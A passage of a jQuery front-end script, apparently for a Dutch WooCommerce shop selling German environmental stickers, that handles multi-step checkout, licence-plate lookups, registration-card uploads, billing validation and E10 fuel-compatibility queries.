					$('div.loading').css('display','flex');
				},
				success: function(msg){
                    //console.log(msg);
					$([document.documentElement, document.body]).animate({
						scrollTop: $(".aanvragen_header").offset().top
					}, 300);
					$('div.loading').hide();
					$('.aanvragen_header .text-center').addClass('active');
					$('.input-text.qty').val(lpcount);
					$("[name='update_cart']").trigger("click");
					//$('.woocommerce form.woocommerce-cart-form').hide();
                    if(msg.blue_sticker == 0){
                        $('#order_review').find('.product-name .product-quantity').text('×'+msg.qty);
                        $('#order_review').find('.product-total bdi').html('<span class="woocommerce-Price-currencySymbol">€</span>'+msg.price);
                        $('#order_review').find('.tax-total .woocommerce-Price-amount bdi').html('<span class="woocommerce-Price-currencySymbol">€</span>'+msg.fee);
                        $('#order_review').find('.order-total .woocommerce-Price-amount bdi').html('<span class="woocommerce-Price-currencySymbol">€</span>'+msg.total);
                    }
                    
					$('.woocommerce #kenteken').val(lp);
					$('.woocommerce #vin').val(vin);
					$('.woocommerce #billing_email').val(email);
					$('.woocommerce #billing_email_repeat').val(confirm_email);
					$('.woocommerce #billing_first_name').val(fname+' '+lname);
					$('.woocommerce #billing_address_1').val(address);
					$('.woocommerce #billing_address_2').val(address_complement);
					$('.woocommerce #billing_postcode').val(postcode);
					$('.woocommerce #billing_city').val(city);
					$('.woocommerce #matriculation_country').val(matriculation_country);
					$('.woocommerce #billing_state').val(state);
					$('.woocommerce #billing_country option[value="'+country+'"]').attr('selected','selected');
					$('#customForm').hide();
					$('.second_step .woocommerce-checkout div.row').hide();
					$('.second_step .editform').hide();
					$('.second_step .shop_table .order-total').css('display','table-row');
					$('.second_step .woocommerce-checkout .your-order-block').show();
					$('.second_step').removeClass('d-none');
                    
				}
			});
		}

	});
	
    /*$(document).on('click', "[name='update_cart']", function(){
         $('.woocommerce-cart-form').submit(function(e){
            //e.preventDefault();
            return false;
        });
    });*/
    
	$(document).on('click','.back_first_step',function(){
		$('.aanvragen_body .second_step').addClass('d-none');
		$('.aanvragen_header .text-center').addClass('active');
		$('.aanvragen_body #customForm').show();
	});
	
	$(document).on('click','.third_step',function(){
		$('.aanvragen_header .text-right').addClass('active');
		$('.second_step_buttons').hide();
		$('.second_step .shop_table').hide();
		$('.aanvragen_body .woocommerce-checkout #payment ul.payment_methods li img').css('width','32px');
		$('.second_step #payment').show();
	});
	
	$(document).on('click','.aanvragen_body .wc_payment_method',function(){
		setTimeout(function() { 
			$('.second_step #payment').show();
			$('.aanvragen_body .woocommerce-checkout #payment ul.payment_methods li img').css('width','32px');
		}, 800);
		
	});
	
	/*New form end*/
	
    
    $(document).on('change','#customForm #country',function(){
        var val = $(this).val();
        if(val == 'BE'){
            $('#customForm .region_field').removeClass('d-none');
            $('#customForm .region_field').addClass('check');
        }else{
            $('#customForm .region_field').addClass('d-none');
            $('#customForm .region_field').removeClass('check');
        }
    })
    

	$(document).on('change', '#matriculation_country', function(){
		if($(this).val() == 'BE'){
			$('.kenteken_field .form-group .lp_country').text('B');
            $('.kenteken_field .form-group .lp_country').css('left','20px');
            $('.kenteken_field .form-group .new_lp, .kenteken_field .form-group .new_lp_repeat').css({'background-color':'#fff','border-color': '#a2252b','color':'#a2252b','font-weight':'bold'}).addClass('pl_red');
            $('.kenteken_field .vin_field').show();
            $('.kenteken_field .vin_field .new_vin').removeAttr('disabled');
            $('.kenteken_field .vin_field .new_vin').remove('hide');
            $('.kenteken_field .vin_field .new_vin').addClass('show');
		}
		else if($(this).val() == 'NL'){
			$('.kenteken_field .form-group .lp_country').text('NL');
            $('.kenteken_field .form-group .lp_country').css('left','17px');
            $('.kenteken_field .form-group .new_lp, .kenteken_field .form-group .new_lp_repeat').css({'background-color':'#fbbc01','border-color':'#000','color':'#000','font-weight':'500'}).removeClass('pl_red');
            $('.kenteken_field .vin_field').hide();
            $('.kenteken_field .vin_field .new_vin').attr('disabled','disabled');
            $('.kenteken_field .vin_field .new_vin').addClass('hide');
            $('.kenteken_field .vin_field .new_vin').removeClass('show');
		}else{
            $('.kenteken_field .form-group .lp_country').text('NL');
            $('.kenteken_field .form-group .lp_country').css('left','17px');
            $('.kenteken_field .form-group .new_lp, .kenteken_field .form-group .new_lp_repeat').css({'background-color':'#fbbc01','border-color':'#000','color':'#000','font-weight':'500'}).removeClass('pl_red');
            $('.kenteken_field .vin_field').hide();
            $('.kenteken_field .vin_field .new_vin').attr('disabled','disabled');
            $('.kenteken_field .vin_field .new_vin').addClass('hide');
            $('.kenteken_field .vin_field .new_vin').removeClass('show');
        }
	});

	

	$(document).on('keyup', 'input[name=license_plate_number_repeat]', function(){

		var lp = $('input[name=license_plate_number]').val();

		var lpr = $('input[name=license_plate_number_repeat]').val();

		if(lp == lpr){

			$('input[name=license_plate_number_repeat]').removeClass('is-invalid-field');

		}

		else{

			$('input[name=license_plate_number_repeat]').addClass('is-invalid-field');

		}

	});

	

	$(document).on('change', '#type_of_vehicle', function(){

		var type = $(this).val();

		var date = $('#start_of_validity').val();

		date = date.split(' - ');

		getProducts(date[0], date[1], type);

	});

	

	$(document).on('click', '.applyBtn', function(){

		var type = $('#type_of_vehicle').val();

		var date = $('#start_of_validity').val();

		date = date.split(' - ');

		getProducts(date[0], date[1], type);

	});

	

	$(document).on('click', '.directionsbtn', function(){

		$('#directionsPanel').fadeIn();

		$('html').css({'overflow':'hidden'});

	});

	

	$(document).on('click', '#directionsPanel', function(){

		$(this).fadeOut();

		$('html').removeAttr('style');

	});

	/* Add spans to input */
	$('#billing_kenteken_field').append('<span class="input-group-text" id="license_plate_number"><img src="https://austria.armspider.ru/wp-content/themes/germany/images/eu.png"><span>B</span></span>');
	$('#billing_kenteken_repeat_field').append('<span class="input-group-text" id="license_plate_number"><img src="https://austria.armspider.ru/wp-content/themes/germany/images/eu.png"><span>B</span></span>'); 

	/* Checkout */
   
   $('.woocommerce-order-pay productselection .col-md-6').addClass('col-md-12').removeClass('col-md-6');
   $('.woocommerce-order-pay #payment').addClass('col-md-6');
   
   $("#pop").on("click", function() {
      $('#imagemodal').modal('show'); // imagemodal is the id attribute assigned to the bootstrap modal, then i use the show function
   });
	
	
	$('.file_upload label').append( "<input type='text' class='custom-upload-input' readonly='readonly' placeholder='Upload registration card'>" );
	$(document).on('click', '.custom-upload-input', function(event) { 
	    event.preventDefault(); 
	    $(".file_upload label").click(); 
	});
	
	$(document).on('change', '#alg_checkout_files_upload_1', function(){
		$("#alg_checkout_files_upload_1").each(function() {
		    var fileName = $(this).val().split('/').pop().split('\\').pop();
		   	$(".custom-upload-input").attr("placeholder", fileName);
		});
	});
   
   
   $("#billing_email_field").insertAfter("#add_custom_heading");
   
   $('#billing_select').data('placeholder' , 'Selecteer');
   $(document).on('change' , '#billing_select' ,function() {
      $("#billing_select option").each(function(){
         if ($(this).is(':selected')) {
            $(this).attr("selected","selected");
         }
         else {
            $(this).removeAttr("selected","selected");
         }
      });
      var regcard = $('select[name=billing_select]').val();
      if(regcard == "Ja") {
         $('.file-upload').show();
         $('#file_upload').show();
		 $('.file-upload-2').show();
         $('#file_upload-2').show();
      }
      else{
         $('.file-upload').hide();
		 $('.file-upload-2').hide();
         $('.show_file').hide();
      }
   });
   
   setTimeout(function(){
	  $('#billing_address_2_field label').html('Huisnummer  <abbr class="required" title="required">*</abbr>'); 
   },2000);
	
	
   $(document).on('change' , '#billing_country', function(){
      $('#billing_state_field label').html('Regio  <abbr class="required" title="required">*</abbr>');
      $('#billing_state').removeAttr('type' , 'hidden');
      $('#billing_state').attr('type' , 'text');
      $('#billing_state_field .select2').css('padding', '0');
      $('#billing_state').addClass('input-text');
   });
   
   /* File Upload */
   
   $('#file_upload').bind('change', function () {
      var filename123 = $("#file_upload").val();
      if (/^\s*$/.test(filename123)) {
         $(".file-upload").removeClass('active');
         $("#noFile").text("geen bestand geselecteerd "); 
      }
      else {
         $(".file-upload").addClass('active');
         $("#noFile").text(filename123.replace("C:\\fakepath\\", "")); 
      }
   });
   
   $(document).on('change', '#file_upload', function (e) {

      var querytype = $('.support-query').val();
      var file_data = $('#file_upload').prop('files')[0];

      var form_data = new FormData();

      form_data.append('file', file_data);
      form_data.append('action', 'md_support_save');

      jQuery.ajax({
         url: frontendajax.ajaxurl,
         type: 'POST',
         contentType: false,
         processData: false,
         data: form_data,
         success: function (response) {
            $('#file_upload').remove();
            $('#billing_file').val(response);
         }

      });
   });
	
	
   $('#file_upload_2').bind('change', function () {
      var filename123 = $("#file_upload_2").val();
      if (/^\s*$/.test(filename123)) {
         $(".file-upload-2").removeClass('active');
         $("#noFile_2").text("geen bestand geselecteerd "); 
      }
      else {
         $(".file-upload-2").addClass('active');
         $("#noFile_2").text(filename123.replace("C:\\fakepath\\", "")); 
      }
   });
   
   $(document).on('change', '#file_upload_2', function (e) {

      var querytype = $('.support-query').val();
      var file_data = $('#file_upload_2').prop('files')[0];

      var form_data = new FormData();

      form_data.append('file', file_data);
      form_data.append('action', 'md_support_save');

      jQuery.ajax({
         url: frontendajax.ajaxurl,
         type: 'POST',
         contentType: false,
         processData: false,
         data: form_data,
         success: function (response) {
            $('#file_upload_2').remove();
            $('#billing_file_2').val(response);
         }

      });
   });
    
    $('.check_lp').keyup(function(e){
        if(e.keyCode == 13)
        {
        var lp = $('.license_plate_field').find('.check_lp').val();
        //console.log(lp);
        $.ajax({
            url: frontendajax.ajaxurl,
            type: 'POST',
            data: {action: 'check_license_plate', lp: lp},
            dataType: 'json',
            beforeSend: function(){
              $('.loading').css('display','flex');
            },
            success:function(msg){
                //console.log(msg);
                if((msg.Brandstof == 'Benzine' && msg.Year >= '1994') || (msg.Brandstof == 'Diesel' && msg.Year >= '2007') || msg.Brandstof == 'Elektrisch' || msg.Brandstof == 'LPG'){
                    $('.loading').css('display','none');
                    $('#aplicationModal').modal('show');
                    $('#aplicationModal').find('.type1').show();
                    $('#aplicationModal').find('.type2').hide();
                    $('#aplicationModal').find('.type3').hide();
                    $('#aplicationModal').find('.text_green').show();
                    $('#aplicationModal').find('.text_yellow').hide();
                    $('#aplicationModal').find('.text_red').hide();
                    $('#aplicationModal').find('.modal_lp_num').html(msg.Kenteken);
                    $('#aplicationModal').find('.modal_car_brand').html(msg.Merk);
                    $('#aplicationModal').find('.modal_car_manufacture').html(msg.Datum);
                    $('#aplicationModal').find('.modal_model_name').html(msg.Model);
                    $('#aplicationModal').find('.modal_fuel_type').html(msg.Brandstof); 
                }else if((msg.Brandstof == 'Benzine' && msg.Year <= '1993') || (msg.Brandstof == 'Diesel' && msg.Year <= '2006')){
                    $('.loading').css('display','none');
                    $('#aplicationModal').modal('show');
                    $('#aplicationModal').find('.type2').show();
                    $('#aplicationModal').find('.type1').hide();
                    $('#aplicationModal').find('.type3').hide();
                    $('#aplicationModal').find('.text_green').hide();
                    $('#aplicationModal').find('.text_yellow').show();
                    $('#aplicationModal').find('.text_red').hide();
                    $('#aplicationModal').find('.modal_lp_num').html(msg.Kenteken);
                    $('#aplicationModal').find('.modal_car_brand').html(msg.Merk);
                    $('#aplicationModal').find('.modal_car_manufacture').html(msg.Datum);
                    $('#aplicationModal').find('.modal_model_name').html(msg.Model);
                    $('#aplicationModal').find('.modal_fuel_type').html(msg.Brandstof); 
                }else{
                    $('.loading').css('display','none');
                    $('#aplicationModal').modal('show');
                    $('#aplicationModal').find('.type3').show();
                    $('#aplicationModal').find('.type1').hide();
                    $('#aplicationModal').find('.type2').hide();
                    $('#aplicationModal').find('.text_green').hide();
                    $('#aplicationModal').find('.text_yellow').hide();
                    $('#aplicationModal').find('.text_red').show();
                    $('#aplicationModal').find('.modal_lp_num').html(msg.Kenteken);
                    $('#aplicationModal').find('.modal_car_brand').html(msg.Merk);
                    $('#aplicationModal').find('.modal_car_manufacture').html(msg.Datum);
                    $('#aplicationModal').find('.modal_model_name').html(msg.Model);
                    $('#aplicationModal').find('.modal_fuel_type').html(msg.Brandstof); 
                }
            }
        });
        }
    });
    
    
    $(document).on('click','.kenteken_check_button',function(){
        var lp = $(this).parents('.license_plate_field').find('.check_lp').val();
        //console.log(lp);
        $.ajax({
            url: frontendajax.ajaxurl,
            type: 'POST',
            data: {action: 'check_license_plate', lp: lp},
            dataType: 'json',
            beforeSend: function(){
              $('.loading').css('display','flex');
            },
            success:function(msg){
                //console.log(msg);
                if((msg.Brandstof == 'Benzine' && msg.Year >= '1994') || (msg.Brandstof == 'Diesel' && msg.Year >= '2007') || msg.Brandstof == 'Elektrisch' || msg.Brandstof == 'LPG'){
                    $('.loading').css('display','none');
                    $('#aplicationModal').modal('show');
                    $('#aplicationModal').find('.type1').show();
                    $('#aplicationModal').find('.type2').hide();
                    $('#aplicationModal').find('.type3').hide();
                    $('#aplicationModal').find('.text_green').show();
                    $('#aplicationModal').find('.text_yellow').hide();
                    $('#aplicationModal').find('.text_red').hide();
                    $('#aplicationModal').find('.modal_lp_num').html(msg.Kenteken);
                    $('#aplicationModal').find('.modal_car_brand').html(msg.Merk);
                    $('#aplicationModal').find('.modal_car_manufacture').html(msg.Datum);
                    $('#aplicationModal').find('.modal_model_name').html(msg.Model);
                    $('#aplicationModal').find('.modal_fuel_type').html(msg.Brandstof); 
                }else if((msg.Brandstof == 'Benzine' && msg.Year <= '1993') || (msg.Brandstof == 'Diesel' && msg.Year <= '2006')){
                    $('.loading').css('display','none');
                    $('#aplicationModal').modal('show');
                    $('#aplicationModal').find('.type2').show();
                    $('#aplicationModal').find('.type1').hide();
                    $('#aplicationModal').find('.type3').hide();
                    $('#aplicationModal').find('.text_green').hide();
                    $('#aplicationModal').find('.text_yellow').show();
                    $('#aplicationModal').find('.text_red').hide();
                    $('#aplicationModal').find('.modal_lp_num').html(msg.Kenteken);
                    $('#aplicationModal').find('.modal_car_brand').html(msg.Merk);
                    $('#aplicationModal').find('.modal_car_manufacture').html(msg.Datum);
                    $('#aplicationModal').find('.modal_model_name').html(msg.Model);
                    $('#aplicationModal').find('.modal_fuel_type').html(msg.Brandstof); 
                }else{
                    $('.loading').css('display','none');
                    $('#aplicationModal').modal('show');
                    $('#aplicationModal').find('.type3').show();
                    $('#aplicationModal').find('.type1').hide();
                    $('#aplicationModal').find('.type2').hide();
                    $('#aplicationModal').find('.text_green').hide();
                    $('#aplicationModal').find('.text_yellow').hide();
                    $('#aplicationModal').find('.text_red').show();
                    $('#aplicationModal').find('.modal_lp_num').html(msg.Kenteken);
                    $('#aplicationModal').find('.modal_car_brand').html(msg.Merk);
                    $('#aplicationModal').find('.modal_car_manufacture').html(msg.Datum);
                    $('#aplicationModal').find('.modal_model_name').html(msg.Model);
                    $('#aplicationModal').find('.modal_fuel_type').html(msg.Brandstof); 
                }
            }
        });
    });
   
    $(document).scroll(function() {
        var y = $(this).scrollTop();
        //console.log(y);
        if (y > 800) {
            $('.kenteken_check_scroll').fadeIn();
        } else {
            $('.kenteken_check_scroll').fadeOut();
        }
    });

    
   /* FU end */

	$(document).on('click', '.check-button', function(){
		var billing_country = $('#billing_country').val();
		var billing_city = $('#billing_city').val();
		var billing_postcode = $('#billing_postcode').val();
		var billing_address_1 = $('#billing_address_1').val();
      	var billing_address_2 = $('#billing_address_2').val();
		var billing_address_2_field = $('#billing_address_2_field').val();
		var billing_phone_field = $('#billing_phone_field').val();
		var billing_email_field = $('#billing_email').val();
      var billing_state = $('#billing_state').val();
		var billing_email_repeat = $('#billing_email_repeat').val();
      var billing_first_name = $('#billing_first_name').val();
		var knteken = $('#knteken').val();
		var kenteken_repeat = $('#kenteken_repeat').val();
		var kent = $('.fields_heading .front_fields').length;
		//console.log(kent);
		for(var l = 0; l <= (kent-1); l++){
			var new_kenteken = $('.fields_heading .front_fields:eq('+l+')').find('.new_kenteken').val();
			var new_kenteken_repeat = $('.fields_heading .front_fields:eq('+l+')').find('.new_kenteken_repeat').val();
			//console.log(new_kenteken);
			//console.log(new_kenteken_repeat);
			if(new_kenteken == new_kenteken_repeat){
				$('.editform .email').before('<tr class="new_kenteken"><td>Kenteken '+(l+1)+'</td><td><strong class="kenteken_new">'+new_kenteken+'</strong></td></tr>');
			}
		}
		
		
		
		var error = 0;
		
		for(var i = 1; i<=10; i++){
			if($('#knteken_extra'+i).val() != '' && $('#kenteken_repeat_extra'+i).val() != '' && $('#kenteken_repeat_extra'+i).val() != $('#knteken_extra'+i).val()){
				error = 1;
			}
		}
		
		if(billing_country != '' && billing_city != '' && billing_postcode != '' && billing_state != '' && billing_address_1 != '' && billing_address_2 != '' && billing_email_field != '' && billing_email_repeat != '' && billing_email_field == billing_email_repeat && knteken != '' && kenteken_repeat != '' && knteken == kenteken_repeat && error == 0 && new_kenteken != '' && new_kenteken_repeat != '' && new_kenteken == new_kenteken_repeat){
			$("aanvragentabs ul li").eq(-3).removeClass("active");
			$("aanvragentabs ul li").eq(-2).addClass("active");

			$('aanvragentabs').removeClass('menu-bgleft');
			$('.check-button-2').show();	
			$('.step-2-right').show();
			$('.your-order-block').show();
         $('.woocommerce-checkout #payment').hide();
         $('.step-1-right').hide();
         $('#customer_details').hide();
         $('.image-form').hide();
         $('.upload_heading').hide();
         $('.woocommerce-cart-form').hide();
         
		 $('.kenteken').text($('#knteken').val());
			
		
		
		 var j = 1;
		 for(var i = 1; i<=10; i++){
			 if($('#knteken_extra'+i).val() != ''){
				$('.extrakent'+i).show();
			 	$('.kenteken'+i).text($('#knteken_extra'+i).val());
				j++;
			 }
		 }
			
		/*var idadd = $('#addextra').attr('data-id');
		 if(j > 0){	 
			$.ajax({
				url: frontendajax.ajaxurl,
				type: 'POST',
				data: {action: 'addtocardproduct', count:idadd},
				success: function(msg){
					$('.input-text.qty').val(idadd);
					$("[name='update_cart']").removeAttr('disabled').trigger("click");
					$('.woocommerce form.woocommerce-cart-form').hide();
				}
			});
		 }
		 else{
			 $.ajax({
				url: frontendajax.ajaxurl,
				type: 'POST',
				data: {action: 'addtocardproduct', count:0},
				success: function(msg){
					$('.input-text.qty').val(j);
					$("[name='update_cart']").removeAttr('disabled').trigger("click"); 
					$('.woocommerce form.woocommerce-cart-form').hide();
				}
			});
		 }*/
			
		if(kent != ''){
			$.ajax({
				url: frontendajax.ajaxurl,
				type: 'POST',
				data: {action: 'addtocardproduct', count: kent},
				success: function(msg){
					$('.input-text.qty').val(kent);
					$("[name='update_cart']").removeAttr('disabled').trigger("click");
					$('.woocommerce form.woocommerce-cart-form').hide();
				}
			});
		}
			
         $('.step2_street').text(billing_address_1);
         $('.step2_street2').text(billing_address_2);
         $('.step2_email').text(billing_email_field);
         $('.step2_name').text(billing_first_name);
         $('.step2_postcode').text(billing_postcode);
         $('.step2_city').text(billing_city);
         
         $(document).on('click' , '.edit' , function(){
            $("aanvragentabs ul li").eq(-2).removeClass("active");
            $("aanvragentabs ul li").eq(-3).addClass("active");
            
            $('aanvragentabs').addClass('menu-bgleft');
            $('.check-button-2').hide();  
            $('.step-2-right').hide();
            $('.your-order-block').hide();
            $('.step-1-right').show();
            $('#customer_details').show();
            $('.upload_heading').show();
            
            
         });
			
		}
		
		$(document).on('click', '.check-button-2', function() {
				$("aanvragentabs ul li").eq(-2).removeClass("active");
				$("aanvragentabs ul li").eq(-1).addClass("active");
			
				$('.terms_short').hide();
				$('.custom-product-block').hide();
				$('.editform').hide();
				$('.terms_shortcode').hide();
				$('.check-button-2').hide();
				$('#payment').show();
				$('.woocommerce').parent().addClass('col-md-12');
            
            setInterval(function(){
               $('.cart-subtotal').show();
               $('.fee').show();
               $('.order-total').show();
                $("#payment").show(1000);
            },0);
            
			$([document.documentElement, document.body]).animate({
				scrollTop: $("#payment").offset().top
			}, 1000);
				
				if ( $('.confirm-menu').hasClass('active') ) {
				  $('.confirm-menu-1').removeClass('active');
				  $('aanvragentabs').addClass('menu-bgright');
				};
		});
		
		if(billing_country == ''){
			$('#billing_country').addClass('checkouterrorfield');
		}
		else{
			$('#billing_country').removeClass('checkouterrorfield');
		}
		if(billing_city == ''){
			$('#billing_city').parents('p.form-row').addClass('woocommerce-invalid');
		}
		
		if(billing_postcode == ''){
			$('#billing_postcode').parents('p.form-row').addClass('woocommerce-invalid');
		}
		
		if(billing_address_1 == ''){
			$('#billing_address_1').parents('p.form-row').addClass('woocommerce-invalid');
		}
		if(billing_address_2 == ''){
			$('#billing_address_2').parents('p.form-row').addClass('woocommerce-invalid');
		}
      
      if(billing_state == ''){
         $('#billing_state').parents('p.form-row').addClass('woocommerce-invalid');
         $('#billing_state').addClass('woocommerce-invalid');
      }
		
		if(billing_email_field == ''){
			$('#billing_email_field').parents('p.form-row').addClass('woocommerce-invalid');
		}
		
		if(billing_email_repeat == ''){
			$('#billing_email_repeat').parents('p.form-row').addClass('woocommerce-invalid');
		}
		
		if(billing_email_repeat != billing_email_field){
			$('#billing_email_repeat').parents('p.form-row').addClass('woocommerce-invalid');
		}
		
		if(knteken == ''){
			$('#knteken').parents('p.form-row').addClass('woocommerce-invalid').focus();
		}
		
		if(kenteken_repeat == ''){
			$('#kenteken_repeat').parents('p.form-row').addClass('woocommerce-invalid').focus();
		}
		
		if(kenteken_repeat != knteken){
			$('#kenteken_repeat').parents('p.form-row').addClass('woocommerce-invalid').focus();
		}
		
		for(var i = 1; i<=10; i++){
			if($('#knteken_extra'+i).val() == ''){
				$('#knteken_extra'+i).parents('p.form-row').addClass('woocommerce-invalid').focus();
			}
		}
		
		for(var i = 1; i<=10; i++){
			if($('#kenteken_repeat_extra'+i).val() == ''){
				$('#kenteken_repeat_extra'+i).parents('p.form-row').addClass('woocommerce-invalid').focus();
			}
		}
		
		for(var i = 1; i<=10; i++){
			if($('#kenteken_repeat_extra'+i).val() != $('#knteken_extra'+i).val()){
				$('#kenteken_repeat_extra'+i).parents('p.form-row').addClass('woocommerce-invalid').focus();
			}
		}
		if(new_kenteken == ''){
			$('.fields_heading .front_fields:eq('+(l-1)+')').find('.new_kenteken').css('border-color','#a00');
		}else{
			$('.fields_heading .front_fields:eq('+(l-1)+')').find('.new_kenteken').css('border-color','#d7d7d7');
		}
		if(new_kenteken_repeat == ''){
			$('.fields_heading .front_fields:eq('+(l-1)+')').find('.new_kenteken_repeat').css('border-color','#a00');
		}else{
			$('.fields_heading .front_fields:eq('+(l-1)+')').find('.new_kenteken_repeat').css('border-color','#d7d7d7');
		}
		if(new_kenteken != new_kenteken_repeat){
			$('.fields_heading .front_fields:eq('+(l-1)+')').find('.new_kenteken_repeat').css('border-color','#a00');
		}else if(new_kenteken == new_kenteken_repeat && new_kenteken_repeat != ''){
			$('.fields_heading .front_fields:eq('+(l-1)+')').find('.new_kenteken_repeat').css('border-color','#d7d7d7');
		}
	});

	/* Checkout end */
	
	
	$(document).on('click','#addextra_field',function(){
		var id = $(this).attr('data-id');
		var field = $(this).parents('.woocommerce-billing-fields').find('.fields_heading .front_fields').html();
		$('.fields_heading .front_fields').last().after('<div class="front_fields">'+field+'<span class="delatefield">X</span></div>');
		id = parseInt(id)+1;
		$(this).attr('data-id',id);
	});
	
	$(document).on('click','.delatefield',function(){
		var id = $('#addextra_field').attr('data-id');
		$(this).parents('.front_fields').remove();
		id = parseInt(id)-1;
		$('#addextra_field').attr('data-id',id);
	});
	
	$(document).on('keyup', '.new_kenteken', function(){
		var n = $('.new_kenteken').length;
		var kenteken = '';
		for(var i = 0; i<n; i++){
			kenteken = kenteken + $('.new_kenteken:eq('+i+')').val()+'==';
		}
		
		$('#kenteken').val(kenteken);
	})

	$(document).on('click', '#addextra', function(){
		var id = $(this).data('id');
		$('#knteken_extra'+id+'_field, #kenteken_repeat_extra'+id+'_field').css('display', 'flex');
		$('#kenteken_repeat_extra'+id+'_field').append('<span class="removefield">X</span>');
		if(id < 10){
			$('#add_custom_kenteken_heading').remove();
			$('#kenteken_repeat_extra'+id+'_field').after('<div id="add_custom_kenteken_heading">Voeg een extra kenteken toe <img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/plus.jpg" alt="Plus" width="23" height="21" id="addextra" data-id="'+(parseInt(id)+1)+'"></div>');
		}else{
			$('#add_custom_kenteken_heading').hide();
		}
	});

	$(document).on('click', 'span.removefield', function(){
		var id = $(this).parent('p').attr('id');
		var extraid = $('#addextra').data('id');
		id = id.replace('_repeat', '');
		id = id.replace('kenteken', 'knteken');//console.log(extraid);
		$('p#'+id).hide();
		$(this).parent('p').hide();
		if(extraid < 10){
			$('#add_custom_kenteken_heading').remove();
			$('#kenteken_repeat_extra'+extraid+'_field').before('<div id="add_custom_kenteken_heading">Voeg een extra kenteken toe <img src="https://duitsemilieusticker.nl/wp-content/themes/germany/images/plus.jpg" alt="Plus" width="23" height="21" id="addextra" data-id="'+(parseInt(extraid)-1)+'"></div>');
		}else{
			$('#add_custom_kenteken_heading').hide();
		}
	});
	
	
	
	var href = $('.dropdown .dropdown-toggle').attr('href');
	if(href == window.location){
		var offset = 0;
		$([document.documentElement, document.body]).animate({
			scrollTop: offset
		}, 1);
	}
	
	
	$(document).on('click','.send_email',function(){
		var val = $(this).val();
		$.ajax({
			url: frontendajax.ajaxurl,
				type: 'POST',
				data: {action: 'send_email_all_users', val: val},
				success: function(msg){
					
				}
		});
	});
    
    
    
    /*Check blue sticker*/
    $(document).on('click','.check_blue_stikcer',function(){
        let plate = $('.license_plate #lp_inp').val();
        if(plate != '' && plate != undefined){
            $.ajax({
                url: frontendajax.ajaxurl,
                type: 'POST',
                dataType: 'json',
                data: {action: 'check_blue_sticker', plate: plate},
                beforeSend: function(){
                    $('.form_block .lp_loading').css('display','flex');
                },
                success: function(msg){
                    $('.form_block .lp_loading').css('display','none');
                    $('#blueStickerModal').find('.modal-body').html(msg.content);
                    $('#blueStickerModal').modal('show');
                }
            });
        }
    });
	
    
    $(document).on('click','#blueStickerModal #add_blue_sticker',function(){
        let prodType = $(this).attr('data-type');
        if(prodType != '' && prodType != undefined){
            $.ajax({
                url: frontendajax.ajaxurl,
                type: 'POST',
                dataType: 'json',
                data: {action: 'addtocardbluesticker',prod: prodType},
                success: function(msg){
                    window.location.href = msg.url;
                }
            });
        }
    });
    
    $(document).on('click','#blueStickerModal #add_green_sticker',function(){
        let prodType = $(this).attr('data-type');
        if(prodType != '' && prodType != undefined){
            $.ajax({
                url: frontendajax.ajaxurl,
                type: 'POST',
                dataType: 'json',
                data: {action: 'addtocardbluesticker',prod: prodType},
                success: function(msg){
                    window.location.href = msg.url;
                }
            });
        }
    });
	
	
})(jQuery);



function getProducts(date1, date2, type){
	(function($) {
		$.ajax({
			url: frontendajax.ajaxurl,
			type: 'POST',
			data: {action: 'getProducts', date1:date1, date2:date2, type:type},
			processData: ($('#getProduct').html('<div class="text-center"><img src="'+siteurl+'/wp-content/themes/germany/images/load.svg" alt="Loading"></div>')),
			success: function(msg){
				$('#getProduct').html(msg);
				if(msg == 0){
					$('productselection button.btn').removeAttr('disabled');
				}
			}
		});
	})(jQuery);
}





(function($) {

  'use strict';

  window.addEventListener('load', function() {
    // Fetch all the forms we want to apply custom Bootstrap validation styles to
    var forms = document.getElementsByClassName('needs-validation');
    // Loop over them and prevent submission
    var validation = Array.prototype.filter.call(forms, function(form) {
	  $(document).on('click', '#product_selection .continue', function(event){
		  	var lp = $('input[name=license_plate_number]').val();
		  	var lpr = $('input[name=license_plate_number_repeat]').val();
		    var type = $('#type_of_vehicle').val();
			var date = $('#start_of_validity').val();
			date = date.split(' - ');
		  	var check = 0;
			$.ajax({
				url: frontendajax.ajaxurl,
				type: 'POST',
				async: false,
				data: {action: 'getProducts', date1:date[0], date2:date[1], type:type},
				processData: ($('#getProduct').html('<div class="text-center"><img src="'+siteurl+'/wp-content/themes/germany/images/load.svg" alt="Loading"></div>')),
				success: function(msg){
					$('#getProduct').html(msg);
					if(msg == 0){
						$('productselection button.btn').removeAttr('disabled');
						check = 1;
					}
				}
			});
			if (form.checkValidity() === false || lp != lpr || check == 0) {
				event.preventDefault();
				event.stopPropagation();
				if(lp != lpr){
					$('input[name=license_plate_number_repeat]').addClass('is-invalid-field');
				}
				else{
					$('input[name=license_plate_number_repeat]').removeClass('is-invalid-field');
				}
			}
		  	else{
				$('input[name=license_plate_number_repeat]').removeClass('is-invalid-field');
				$('#product_selection').hide();
				$('#order_overview').show();
				$('aanvragentabs ul li:nth-of-type(2)').addClass('active');
			}
			form.classList.add('was-validated');	  
	  });
    });
  }, false);
	
	$(document).on('change', '#kies_je_automerk', function(){
		var id = $(this).val();
		var postid = $(this).data('postid');
		$('.showMotoInfo #geschikt_voor_e10, .showMotoInfo #niet_geschikt_voor_e10').empty();
		$.ajax({
			url: frontendajax.ajaxurl,
			type: 'POST',
			dataType: "json",
			data: {action: 'getCarInfo', id:id, postid:postid},
			beforeSend: function(){
				$('.showCarInfo #geschikt_voor_e10, .showCarInfo #niet_geschikt_voor_e10').empty();
				$('.showCarInfo .loading').css('display', 'flex').html('<img src="'+siteurl+'/wp-content/themes/germany/images/load.gif" alt="Loading">');
			},
			success: function(msg){
				$('.showCarInfo #geschikt_voor_e10').html('<div><h3>Geschikt voor E10</h3><div>'+msg.geschikt_voor_e10+'</div></div>');
				$('.showCarInfo #niet_geschikt_voor_e10').html('<div><h3>Niet geschikt voor E10</h3><div>'+msg.niet_geschikt_voor_e10+'</div></div>');
				$('.showCarInfo .loading').hide().empty();
			}
		});
	});
	
	$(document).on('change', '#kies_je_motor_scootermerk', function(){
		var id = $(this).val();
		var postid = $(this).data('postid');
		$('.showCarInfo #geschikt_voor_e10, .showCarInfo #niet_geschikt_voor_e10').empty();
		$.ajax({
			url: frontendajax.ajaxurl,
			type: 'POST',
			dataType: "json",
			data: {action: 'getMotoInfo', id:id, postid:postid},
			beforeSend: function(){
				$('.showMotoInfo #geschikt_voor_e10, .showMotoInfo #niet_geschikt_voor_e10').empty();
				$('.showMotoInfo .loading').css('display', 'flex').html('<img src="'+siteurl+'/wp-content/themes/germany/images/load.gif" alt="Loading">');
			},
